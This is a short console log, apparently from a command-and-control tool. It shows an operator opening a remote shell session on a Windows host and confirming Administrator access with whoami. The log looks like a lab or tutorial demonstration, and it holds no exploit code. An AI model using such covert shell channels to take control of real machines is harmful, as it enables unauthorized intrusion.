 command (WIN-U4OLFDK6RSU) 1> shell
Sent request to execute a shell
command (WIN-U4OLFDK6RSU) 1> New window created: 2
Shell session created!
command (WIN-U4OLFDK6RSU) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Dorper Obese Staved Liming Push Broke
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator>
shell 2>
shell 2> whoami
shell 2>
C:\Users\Administrator>whoami
win-u4olfdk6rsu\administrator
C:\Users\Administrator>
shell 2>
C:\Users\Administrator>